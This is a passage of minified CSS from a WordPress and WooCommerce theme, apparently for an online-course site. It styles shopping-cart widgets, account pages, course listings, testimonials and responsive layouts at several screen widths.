li{width:25%;padding:15px;float:left;list-style:none}.woocommerce.widget_woocommerce_products .product_list_widget li .product_thumb img{width:100%;float:none;margin:0;max-width:100%;height:auto}.woocommerce.widget_woocommerce_products .product_list_widget li.col-md-3:nth-child(4n+1){clear:both}.woocommerce form .form-row .input-checkbox{display:inline-block}.tax-product_cat .mfp-image-holder .mfp-close,.tax-product_cat .mfp-inline-holder .mfp-close{background:0 0}.woocommerce-MyAccount-navigation li{display:inline-block;list-style:none;background:0 0;border-radius:0;margin:0;text-align:center;border:0;padding:0;position:relative;white-space:nowrap;min-width:200px}.woocommerce-MyAccount-navigation li:after{content:'';position:absolute;left:0;right:3px;bottom:-1px;height:1px;z-index:10;background:#eee}.woocommerce-MyAccount-navigation li.is-active{text-align:center}.woocommerce-MyAccount-navigation li.is-active:before{content:'';position:absolute;left:0;right:3px;top:0;height:4px;z-index:10}.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li.is-active:after{background:#fff}.woocommerce-MyAccount-navigation li a{color:#333;border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px;float:none;position:relative;padding:10px 25px;overflow:hidden;text-overflow:ellipsis;display:block}.woocommerce-MyAccount-content .title h3,.woocommerce-MyAccount-content form>h3,.woocommerce-MyAccount-content legend{font-size:18px;text-transform:uppercase}.woocommerce-MyAccount-content{margin-top:50px}.woocommerce-MyAccount-content form .form-row label{display:block}.woocommerce-MyAccount-content form .form-row .input-text,.woocommerce-MyAccount-content form .form-row textarea{min-width:250px}.woocommerce-MyAccount-content legend{padding-top:20px;line-height:30px;font-weight:700;padding-bottom:5px}.woocommerce-MyAccount-content .select2-container{max-width:250px}.woocommerce-MyAccount-content .woocommerce-info .woocommerce-Button.button{display:inline-block;margin-right:10px}.woocommerce input.button{border:none}#sidebar .widget_shopping_cart .widget_shopping_cart_content{display:block!important;position:relative;left:auto;right:auto;top:auto;box-shadow:none;min-width:auto}#sidebar .widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget{padding:0}#sidebar .widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a{text-transform:none;line-height:20px;font-weight:400}#sidebar .widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove{right:0!important}#sidebar .widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li{padding-right:5px}#sidebar .widget_shopping_cart .widget_shopping_cart_content .buttons a{width:100%;margin:0}#sidebar .widget_shopping_cart .widget_shopping_cart_content .buttons a:first-child{margin-bottom:10px}#sidebar .widget_shopping_cart .minicart_hover .cart-items-number{display:none}.woocommerce table.cart .cart_item .product-price,.woocommerce table.cart .cart_item .product-subtotal{text-align:center}.woocommerce table.cart .cart_item .product-quantity .thim-quantity{display:inline-block}.woocommerce table.cart .cart_item .product-quantity .thim-quantity>div{float:left;display:inline-block;border:1px solid #eee;line-height:38px;height:40px;vertical-align:middle;min-width:40px;text-align:center}.woocommerce table.cart .cart_item .product-quantity .thim-quantity .action{cursor:pointer}.woocommerce table.cart .cart_item .product-quantity .thim-quantity .action.plus{border-radius:0 30px 30px 0}.woocommerce table.cart .cart_item .product-quantity .thim-quantity .action.minus{border-radius:30px 0 0 30px}.woocommerce table.cart .cart_item .product-quantity .thim-quantity .minus:hover,.woocommerce table.cart .cart_item .product-quantity .thim-quantity .plus:hover{color:#fff!important}.woocommerce table.cart .cart_item .product-quantity .thim-quantity .quantity{border:none;margin:0;padding:0;width:auto;display:block;height:40px;border-bottom:1px solid #eee}.woocommerce table.cart .cart_item .product-quantity .thim-quantity .quantity input{border:1px solid #eee;border-left:0;border-right:0;margin:0;padding:0;float:left;height:40px;line-height:38px;width:70px;text-align:center}.woocommerce .woocommerce-checkout input.button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{border-radius:30px;color:#fff!important}.woocommerce table.cart .cart_item .product-quantity .thim-quantity .quantity input[type=number]::-webkit-inner-spin-button,.woocommerce table.cart .cart_item .product-quantity .thim-quantity .quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none}.woocommerce .cart-collaterals .wc-proceed-to-checkout{text-align:center}.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button{color:#fff!important;display:inline-block;border-radius:30px}.woocommerce form .form-row .input-checkbox{position:inherit}.woocommerce form .form-row span{display:inline-block}#comments h2.woocommerce-Reviews-title{display:none}.wishlist-link{font-size:13px;font-weight:700;text-transform:uppercase;margin-top:70px;display:inline-block}#main .woocommerce .wishlist_table{font-size:15px}#main .woocommerce .wishlist_table th{text-align:center;border-color:#eee}#main .woocommerce .wishlist_table td.product-add-to-cart{border-color:#eee}#main .woocommerce .wishlist_table td.product-add-to-cart a.add_to_cart_button{display:inline-block!important}#main .woocommerce .wishlist_table .product-remove a{font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0;display:block;margin:auto}#main .woocommerce .wishlist_table .product-remove a:hover{color:#fff!important;background:red}#order_review table.shop_table td,#order_review table.shop_table th{text-align:left!important}.single_variation_wrap{display:block!important}.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{background-color:#848484}#toolbar .widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a{color:#333}.widget_shopping_cart{position:relative;float:right;margin-left:15px}.widget_shopping_cart .minicart_hover{margin-top:0;margin-bottom:0}.widget_shopping_cart .minicart_hover .cart-items-number{display:block;position:relative;text-align:left;cursor:pointer;font-size:16px;padding-right:15px}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number{background-color:#fff;border-radius:50%;bottom:15px;display:block;font-size:12px;font-weight:600;height:18px;left:17px;line-height:18px;width:18px;padding:0 2px;position:absolute;text-align:center}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number .items-number{font-size:11px;font-weight:700}.widget_shopping_cart .widget_shopping_cart_content{display:none;background:#fff;left:auto;position:absolute;right:0;top:30px;min-width:350px;box-shadow:3px 3px 5px 0 rgba(0,0,0,.1);-webkit-box-shadow:3px 3px 5px 0 rgba(0,0,0,.1);z-index:9999;padding-top:10px;padding-bottom:25px}.widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{padding:0 15px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget{max-height:315px;overflow:auto;padding:0 20px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar{width:6px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:6px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-thumb{border-radius:6px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li{padding:10px 0;border-top:1px solid #eee;width:100%;margin-left:0!important}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a{text-align:left;max-width:95%}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a img{margin-right:15px;width:65px!important;float:left;margin-bottom:0}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl{border-left:0 none!important;float:left;padding-left:0!important;min-width:60%}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl dd{margin:0!important;padding:0!important}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity{float:left;padding:0;text-align:left;min-width:60%}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove{font-size:20px!important;left:auto!important;right:10px;top:10px!important;height:20px;width:20px;line-height:20px;text-align:center;border-radius:50%}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove:before{font-size:15px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li:first-child{border-top:none}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty{padding-top:18px;padding-bottom:0;text-align:center}.widget_shopping_cart .widget_shopping_cart_content .total{border-bottom:1px solid #eee;border-top:1px solid #eee;padding:15px 20px;text-align:center}.widget_shopping_cart .widget_shopping_cart_content .total .amount{font-weight:700;margin-left:10px}.widget_shopping_cart .widget_shopping_cart_content .buttons{text-align:center}.widget_shopping_cart .widget_shopping_cart_content .buttons a{border-radius:30px;margin:0 10px;font-size:13px;height:40px;line-height:30px;text-transform:uppercase;font-weight:700;padding:5px 25px}.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout{color:#fff;position:relative}body:not(.woocommerce):not(.woocommerce-page) .widget_shopping_cart{display:none!important}@media (min-width:1400px){body.size_elementor #main-content .container{width:1230px}body.size_wide .container{width:1328px}.thim-list-event-effective .layout-effective-slider{padding-left:115px}}@media (min-width:1025px) and (max-width:1399px){.thim-list-event-effective .layout-effective-slider{padding-left:50px}.thim-list-event-effective .layout-effective-slider:before{left:10px}}@media (min-width:1200px){.health_coaching_2 .elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-controls,.health_coaching_2 .thim-widget-testimonials .thim-testimonial-carousel .owl-controls{right:120px}.content-pusher.boxed-area{max-width:1200px;overflow:hidden;margin:0 auto;box-shadow:0 0 32px rgba(0,0,0,.23)}.content-pusher.boxed-area .container{padding-left:55px;padding-right:55px}.content-pusher.boxed-area .container.home-page,.content-pusher.boxed-area .container.site-content{background:#fff}.content-pusher.boxed-area .thim-top-rev-slider{position:relative}.content-pusher.boxed-area .thim-top-rev-slider .tp-rightarrow{right:0;left:auto!important}.content-pusher.boxed-area .site-header{max-width:1200px}.content-pusher.boxed-area .site-header.sticky-header{left:0;right:0;margin:auto}.container{width:1200px}.siteorigin-panels-stretch{margin-left:-385px;margin-right:-385px;padding-left:385px;padding-right:385px}.siteorigin-panels-stretch.thim-fix-stretched{padding-left:0;padding-right:0}.siteorigin-panels-stretch.thim-fix-stretched.thim-bg-image-cover{background-repeat:no-repeat!important;background-size:cover!important}.thim-course-top .courses-searching ul{max-width:none;right:auto;left:0}.slider_health_coaching .fullwidthbanner-container .fullwidthabanner .tp-thumbs{top:inherit!important;bottom:-30px!important;transform:translateX(-50%)!important}}@media (min-width:1025px){.header_v3.site-header:before{position:absolute;width:50%;left:0;height:100%;top:0;content:"";z-index:-1}.header_v3.site-header>.container{background-color:#fff}.form_get_video .head_form:after{background-size:cover}}@media (max-width:1200px){.thim-list-event .item-event .time-from{margin-right:15px}.thim-list-event .item-event .top-heading{padding-left:15px}.thim-list-event .item-event .event-wrapper{padding:30px 30px 20px}.thim-list-event .item-event .event-wrapper .description{max-height:50px;overflow:hidden;margin-top:15px;margin-bottom:15px}.thim-list-event .item-event.feature-item .view-detail{margin-bottom:0}.thim-list-event .image .entry-countdown .tp_event_counter .countdown-row .countdown-section{width:80px;height:80px}.thim-list-event .image .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:28px}.thim-list-event .image .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{font-size:11px}.widget-area aside .product-grid .product__title .price{float:none;margin:8px 0 0}.widget-area aside .product-grid .product__title .star-rating{margin-top:3px}.woocommerce table.shop_table td{padding-left:10px;padding-right:10px}body.course-landing-active #back-to-top{bottom:75px}}@media (min-width:768px) and (max-width:1023px){.rev_slider .tp-thumbs.erinyen .tp-thumb .tp-thumb-title{font-size:14px}.erinyen.tp-thumbs .tp-thumbs-inner-wrapper{left:0!important}.erinyen.tp-thumbs .tp-thumb{position:inherit;width:253px!important;left:inherit!important;float:left}}@media (min-width:1024px){.custom-readmore{padding-top:45px;background-repeat:no-repeat!important;background-position:bottom right;padding-bottom:34px}.custom-readmore .content-inner{position:relative;padding-right:160px}.custom-readmore .content-inner .smicon-read{position:absolute;top:50%;margin-top:-30px;right:0;border-radius:5px;font-size:115%}.custom-readmore .content-inner .smicon-read i{display:none}.custom-readmore .content-inner .smicon-read:hover{opacity:.7}.custom-readmore .content-inner .desc-icon-box p,.custom-readmore .content-inner .icon-box-title{font-style:italic}.custom-readmore .boxes-icon{height:auto!important}.custom-readmore .boxes-icon .inner-icon{height:auto}.images-student{margin-top:-100px;position:relative}}@media (max-width:1400px){.thim-progress-step-carousel .owl-nav{display:none}}@media (max-width:1024px) and (min-width:768px){.thim_1_col_tablet>.elementor-container>.elementor-row>.elementor-col-50{width:100%!important}ul.dropdown-menu-right{left:auto!important;right:auto!important}.thim_2_col_tablet{display:block!important;-webkit-flex-direction:inherit!important;-ms-flex-direction:inherit!important;flex-direction:inherit!important;margin-left:-15px;margin-right:-15px}.thim_2_col_tablet>.elementor-container>.elementor-row>.elementor-column,.thim_2_col_tablet>.panel-grid-cell{width:50%!important;display:inline-block;vertical-align:top;padding-right:15px!important;padding-left:15px!important}.thim_2_col_tablet>.panel-layout>.panel-grid{-webkit-flex-direction:inherit!important;-ms-flex-direction:inherit!important;flex-direction:inherit!important;display:block!important}.thim_2_col_tablet>.panel-layout>.panel-grid>.panel-grid-cell{width:50%!important;display:inline-block;vertical-align:top;padding-right:15px!important;padding-left:15px!important}.thim_3_col_tablet{display:block!important;-webkit-flex-direction:inherit!important;-ms-flex-direction:inherit!important;flex-direction:inherit!important}.thim_3_col_tablet>.elementor-container>.elementor-row>.elementor-column,.thim_3_col_tablet>.panel-grid-cell,.thim_3_col_tablet>.panel-layout>.panel-grid>.panel-grid-cell{width:33%!important;display:inline-block;margin-bottom:30px}.thim_3_col_tablet>.panel-layout>.panel-grid{-webkit-flex-direction:inherit!important;-ms-flex-direction:inherit!important;flex-direction:inherit!important}}@media (max-width:780px) and (min-width:768px){.thim_1_col_tablet .sc_heading.text-left,.thim_1_col_tablet .thim-widget-button .text-right{text-align:center}.thim_1_col_tablet .thim-widget-button{margin-top:-75px}.thim_1_col_tablet .sc_heading{margin-bottom:0}}@media (max-width:1024px) and (min-width:991px){.form_get_video .head_form:after{background-size:initial;background-position:top center}.product-grid .product__title .price{float:none;clear:both}}@media (max-width:1024px){.header_v3.site-header #toolbar:after,.learn-press .course-review .value>span,.thim-course-list .course-review .value>span{display:none}.width100-66 .elementor-column.elementor-col-66,.width100-66 .elementor-column[data-col="66"]{width:100%!important}.form_get_video .content_form{padding-left:40px;padding-right:40px}.header_v3.site-header:after{z-index:0}.container{width:1024px;max-width:100%}.color-white .counter-group .counter-block{margin-right:20px}.color-white .counter-group .counter-block:last-child{margin-right:0}.entry-tag-share .social-share{margin-top:-10px}.entry-tag-share .social-share li{margin-top:10px;margin-right:15px}.widget-area .thim-course-list-sidebar .course-thumbnail{width:85px;height:auto}.widget-area .thim-course-list-sidebar .thim-course-content{width:calc(100% - 105px);width:-webkit-calc(100% - 105px);width:-moz-calc(100% - 105px)}.widget-area aside{padding-right:0}.mfp-content .popup-title{left:0!important;top:0!important;right:0!important;position:absolute}.thim-click-to-bottom{margin-top:10px}.thim-footer-info>div{margin-right:40px}.thim-footer-info>div.info-social .fa{margin-right:20px}.thim-list-posts.health_homepage{margin:0 -15px}.thim-list-posts.health_homepage article{padding:0 15px}}@media (min-width:991px) and (max-width:1024px){.bg-bussiness{background-size:50%!important;background-position:center left!important}.navigation .navbar-nav>li>a{padding-right:15px!important;padding-left:15px!important}}@media (max-width:990px){.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title:before,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title:before{left:165px}}@media (max-width:992px){.learn-press .course-meta .course-author,body .site-header#masthead.header_v3 #toolbar .menu_right_position>.widget_social{display:none}.container{width:960px;max-width:100%}.color-white .counter-group .counter-block{margin-right:10px}.thim-course-list .course-item .thim-course-content .course-meta>div{margin-right:15px;padding-right:15px}.single-lpr_course .mfp-container{padding-left:15px;padding-right:15px}.profile-container .profile-tabs .nav-tabs li{width:33.3333%}.widget-area .thim-course-list-sidebar .course-thumbnail{width:65px;height:auto;margin-right:10px}.widget-area .thim-course-list-sidebar .thim-course-content{width:calc(100% - 75px);width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px)}.thim-click-to-bottom{margin-top:0}.elementor-widget-thim-icon-box .wrapper-box-icon.circle .iconbox-left .content-inner,.thim-widget-icon-box .wrapper-box-icon.circle .iconbox-left .content-inner{padding-right:0}.elementor-widget-thim-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal,.thim-widget-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal{padding-right:15px;padding-left:15px;margin-bottom:20px}body .site-header#masthead.header_v3.sticky-header.affix-top{top:0;position:absolute}body .site-header#masthead.header_v3>.container{width:100%}body .site-header#masthead.header_v3 .width-logo{padding-left:15px}.form_get_video{width:369px;max-width:100%}}@media (min-width:768px) and (max-width:959px){.col2_tablet,.row_col3_tablet{-webkit-flex-direction:inherit!important}.container{width:900px;max-width:100%}.row_col3_tablet{-ms-flex-direction:inherit!important;flex-direction:inherit!important;margin-top:-180px!important}.row_col3_tablet>.panel-grid-cell{width:33.3%!important;float:left}.col2_tablet{-ms-flex-direction:inherit!important;flex-direction:inherit!important}.col2_tablet>.panel-grid-cell{width:50%!important;float:left}.col2_tablet>.panel-grid-cell .thim-widget-single-images{padding-right:30px}.col4_tablet{-webkit-flex-direction:inherit!important;-ms-flex-direction:inherit!important;flex-direction:inherit!important}.col4_tablet>.panel-grid-cell{width:25%!important;float:left}}@media (min-width:768px) and (max-width:800px){#thim-course-archive.thim-course-list .course-item .course-review,.elementor-widget-thim-tab .nav-tabs li a span,.thim-widget-tab .nav-tabs li a span,article .entry-header .entry-meta li.author{display:none}#main{width:70%}#main.full-width{width:100%}#sidebar{width:30%}.entry-tag-share .col-sm-6,.profile-container .profile-tabs,.profile-container .user-tab{width:100%}.entry-tag-share .thim-social-share{float:none;margin-top:15px}#learn-press-course-description .thim-course-content,#tab-course-description .thim-course-content{width:100%;float:none;clear:both;border-right:0}#learn-press-course-description .thim-course-info,#tab-course-description .thim-course-info{float:none;clear:both;padding-left:0;margin-top:30px}#tab-course-review .course-rating .detailed-rating,#tab-reviews .course-rating .detailed-rating{margin-top:20px}.profile-container .profile-tabs .thim-course-carousel .owl-item{max-width:273px}.profile-container .quiz-results .result-field{margin-right:15px}.profile-container .user-tab .author-name{text-align:left}.profile-container .user-tab .author-name:after{margin:0}.wrapper-box-icon.overlay .boxes-icon{max-width:100px}.wrapper-box-icon.overlay .content-inner{width:calc(100% - 115px)!important;width:-webkit-calc(100% - 115px)!important;width:-moz-calc(100% - 115px)!important}.wrapper-box-icon.overlay .heading__primary{font-size:20px}article .entry-header .entry-meta li{margin-right:20px;padding-right:25px}#thim-course-archive.thim-course-list .course-item .course-thumbnail{width:200px}#thim-course-archive.thim-course-list .course-item .thim-course-content{width:calc(100% - 230px);width:-webkit-calc(100% - 230px);width:-moz-calc(100% - 230px)}#thim-course-archive.thim-course-list .course-item .course-price{margin-top:7px}#thim-course-archive.thim-course-list .course-item .course-readmore{margin-top:0}.thim-course-top .courses-searching form{width:230px}.learn-press .course-tabs .nav-tabs li a{padding:10px}.color-white .counter-group .counter-block{width:80px;height:80px;margin-right:5px}.color-white .counter-group .counter-block .counter{height:36px;line-height:36px;font-size:34px;margin:10px 18px 0}.color-white .counter-group .counter-block .counter-caption{font-size:12px;line-height:18px}.wpcf7-form .contact-left{width:100%;padding-right:0;float:none}.wpcf7-form .contact-right{float:none;clear:both;width:100%;padding-left:0;margin-top:20px}.thim-round-slider{position:relative}}@media (max-width:768px){.hidden-mobile.elementor-widget-spacer{display:none}.form_img .elementor-widget-image{position:static!important;width:100%!important}.heading_3 .elementor-column.elementor-col-50,.heading_3 .elementor-column[data-col="50"]{width:100%}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-controls,.thim-widget-testimonials .thim-testimonial-carousel .owl-controls{right:0}.thim-list-posts.health_sticky .sticky-post .article-image{height:inherit;background-color:transparent}.thim-list-posts.health_sticky .sticky-post .article-image img{position:inherit;left:inherit;width:100%;transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item{padding-left:0;padding-right:0}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item{display:table;margin-right:15px}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content{display:table-cell;vertical-align:top}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .price h4,.textwidget #shaon-pricing-table-plus .minimal .highlight .price h4,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .price h4{width:110px}.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .price h4>span,.textwidget #shaon-pricing-table-plus .minimal .highlight .price h4>span,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .price h4>span{display:block}#masthead.header_v4.affix .width-logo .top-left,#masthead.header_v4.affix-top .width-logo .top-left,.mobile-logo-custom.site-header .no-sticky-logo,.mobile-logo-custom.site-header .sticky-logo,.mobile-logo-custom.site-header.affix .no-sticky-logo-mobile,.mobile-logo-custom.site-header.affix-top .sticky-logo-mobile,.related-archive ul.archived-posts>li:nth-child(5n+0),.related-archive ul.archived-posts>li:nth-child(5n+3),.related-archive ul.archived-posts>li:nth-child(5n+4),.related-archive ul.archived-posts>li:nth-child(5n+5),.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]:nth-child(5n+0),.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]:nth-child(5n+3),.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]:nth-child(5n+4),.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]:nth-child(5n+5){display:none}body.admin-bar .menu-scroll-v2.site-header.sticky-header,body.admin-bar .menu-scroll-v4.site-header.sticky-header{top:0}#masthead.header_v4.affix body.admin-bar .site-header.sticky-header,#masthead.header_v4.affix-top body.admin-bar .site-header.sticky-header{top:46px}#masthead.header_v4.affix .width-logo,#masthead.header_v4.affix-top .width-logo{border-bottom:none;overflow:hidden;padding-left:0}#masthead.header_v4.affix .width-logo .top-right,#masthead.header_v4.affix-top .width-logo .top-right{margin-top:0;padding-right:62px;position:absolute!important;right:0;top:25px}#masthead.header_v4.affix .width-logo a,#masthead.header_v4.affix-top .width-logo a{float:left}#masthead.header_v4.affix .width-logo a img,#masthead.header_v4.affix-top .width-logo a img{position:relative;top:12px}#masthead.header_v4.affix .menu-mobile-effect.navbar-toggle,#masthead.header_v4.affix-top .menu-mobile-effect.navbar-toggle{top:-35px}.thim-course-grid .lpr_course[class*=course-grid-]{width:50%;clear:initial}.thim-course-grid .lpr_course[class*=course-grid-]:nth-child(2n+1){clear:both}.related-archive ul.archived-posts{overflow:hidden;white-space:nowrap}.related-archive ul.archived-posts>li{width:50%}.list-tab-event .nav-tabs li{min-width:auto;width:33.333%}body.single-lpr_course.admin-bar .mfp-inline-holder{padding-top:46px}.mfp-content .popup-title{font-size:16px;line-height:70px;padding-left:20px;padding-right:80px}.mfp-content .popup-title>button{line-height:70px;width:70px;height:70px}.mfp-content .course-content.popup-content,.mfp-content .thim-iframe-quiz iframe{padding-left:20px;padding-right:20px}.siteorigin-panels-stretch.panel-row-style{background-position:top left!important}.thim-footer-one-course .panel-grid-cell{width:100%!important;float:none}footer#colophon .footer .thim-footer-one-course ul.menu{text-align:left}.thim-video-box .video-container{background-size:contain}.thim-video-box .video-container .video{height:354px}article.our_team .image{width:100%;float:none;margin-bottom:30px}article.our_team .image img{max-width:200px}article.our_team .content{width:100%;float:none;clear:both;padding-left:0}article.our_team .extra-info{width:100%;float:none;clear:both;padding-left:0;border:0}.elementor-widget-thim-progress-step .thim-progress-step .progress-step-title,.elementor-widget-thim-progress-step .thim-progress-step-carousel-container,.thim-widget-progress-step .thim-progress-step .progress-step-title,.thim-widget-progress-step .thim-progress-step-carousel-container{float:left;width:50%}.elementor-widget-thim-progress-step .thim-progress-step .active-item:not(.last-active-item) .progress-step,.thim-widget-progress-step .thim-progress-step .active-item:not(.last-active-item) .progress-step{border-color:transparent}.woocommerce-page .product .meta-sharing .thim-social-share{clear:both;position:relative;top:15px}.thim-list-event .item-event .event-wrapper .description{display:block}.thim-list-event .item-event.feature-item .event-wrapper{width:100%}.thim-list-event .item-event .image{width:100%;float:left}.thim-list-event .item-event:not(.feature-item) .view-detail{float:left;margin-top:15px;margin-bottom:15px}.product-grid li.col-md-4:nth-child(2n+1){clear:both}.product-grid li.col-md-4:nth-child(3n+1){clear:none}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-form-comment{width:100%;float:none;margin-bottom:15px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-form-author,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-form-email,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .comment-form-rating{float:none;width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:auto;float:none;clear:both}.woocommerce-page .product .meta-sharing .product_meta{height:auto;float:none;margin-top:40px}.woocommerce-page .product .meta-sharing .thim-social-share{float:none}.woocommerce table.cart tr td.product-thumbnail,.woocommerce table.cart.shop_table th.product-thumbnail{display:none}.woocommerce table.cart .cart_item .product-quantity .thim-quantity .quantity,.woocommerce table.cart .cart_item .product-quantity .thim-quantity .quantity input{width:50px;min-width:50px}}@media (max-width:767px){#main,#sidebar,.mfp-wrap .mfp-content .round-slider-content iframe,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{width:100%}.columns-3-img .elementor-widget-thim-image-box{margin-bottom:10px}.columns-3-img .elementor-widget-thim-image-box .elementor-widget-container{margin-top:0!important}.woocommerce-account .woocommerce-MyAccount-navigation ul{margin-left:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li{display:block}.single-post .page-content article .post-formats-wrapper,.thim-widget-single-images .single-image.text-right{text-align:left}.color-white .counter-group,.thim-get-100s{text-align:center}#main,#sidebar{float:left;clear:both}.site-main.alignleft{padding-right:15px;padding-bottom:60px}.site-main.alignright{padding-left:15px;padding-bottom:60px}.thim-list-posts.health_homepage article{width:100%;margin-bottom:30px}.thim-best-industry{margin:0}.thim-best-industry .wrapper-box-icon.overlay{background:#000}.thim-register-now-form{float:none;margin:60px auto}.counter-box{border-right:0}.search-course-list-info li{margin:0 15px}.widget-area .thim-course-list-sidebar .course-thumbnail{width:100px;height:auto;margin-right:20px}.widget-area .thim-course-list-sidebar .thim-course-content{width:calc(100% - 120px);width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px)}.contact-page .row .wpcf7-form-control-wrap,.user-courses-content .own-courses .own-courses-wrapper .inner-own-course{width:100%}.alignleft,.alignright{float:none}.contact-page .row .wpcf7-form-control-wrap.your-email,.contact-page .row .wpcf7-form-control-wrap.your-name{margin-bottom:10px}#profile-tabs,.user-info{width:100%;padding:0}.megacol{background-image:none!important}footer#colophon .copyright-area{padding:0}footer#colophon .copyright-area .text-right{text-align:left;margin-top:5px}footer#colophon .copyright-area .text-right li:first-child{margin-left:0}footer#colophon .copyright-area .copyright-content{padding-top:25px;padding-bottom:25px}footer#colophon .footer .menu{columns:1}.widget-box-title .browse-all-courses{position:static}.widget-box-title{padding-right:0}.widget-box-title p{margin-bottom:0}.custom-images{margin-top:25px;margin-bottom:25px}.top_site_main .page-title-wrapper{padding-top:50px;padding-bottom:50px}.site-content{padding:35px 15px}.woocommerce.single-product .col-sm-12 div.product div.images,.woocommerce.single-product .col-sm-12 div.product div.summary,.woocommerce.single-product .col-sm-9 div.product div.images,.woocommerce.single-product .col-sm-9 div.product div.summary{width:100%!important}.woocommerce.single-product div.product .related.products .blog-grid li.product{width:50%!important}.woocommerce.single-product div.product .related.products .blog-grid li.product:nth-child(2n+1){clear:both}.site-header{padding:15px 0}.site-header.sticky-header.affix{padding-top:7px;padding-bottom:7px}.site-header.sticky-header.affix .navbar-nav>li>a,.site-header.sticky-header.affix .navbar-nav>li>span.disable_link{padding:0}.thim-gallery-images-default .item{float:left;width:50%!important}.overlay-black{padding-bottom:30px!important;padding-top:50px!important}.fix-responsive{margin-left:0!important}.single .learn-press header{overflow:hidden}.single .learn-press header .author{float:left}.single .learn-press #course-landing .course-students>span:after{display:none}#masthead.affix-top{margin-top:0}.navigation .width-logo img{margin:0 0 10px}#masthead .navigation{padding-top:10px;padding-bottom:0}.learn-press h1.entry-title,.menu-scoll-landing .col-md-6{width:100%}.menu-scoll-landing .col-md-6{margin-bottom:15px!important;text-align:left}.menu-scoll-landing .course-wishlist,.menu-scoll-landing .course-wishlisted{display:inline-block;font-size:0;padding:13px;margin-left:0}.learn-press .course-meta .course-author,.thim-welcome-university>.panel-grid-cell:first-child:before{display:none}.menu-scoll-landing .course-wishlist:after,.menu-scoll-landing .course-wishlisted:after{content:"\f08a";font:normal normal normal 14px/1 FontAwesome}.menu-scoll-landing 